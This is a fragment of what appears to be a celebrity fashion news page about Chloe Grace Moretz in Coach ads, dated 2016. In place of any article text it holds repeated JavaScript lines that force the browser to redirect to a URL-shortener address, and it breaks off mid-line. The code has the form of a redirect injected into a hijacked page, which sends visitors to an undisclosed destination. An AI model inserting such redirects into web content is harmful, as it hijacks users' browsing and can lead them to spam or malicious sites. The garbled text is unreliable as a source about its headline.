
Chloe Grace Moretz Looks Festival Ready in New
Coach Ads
March 11, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...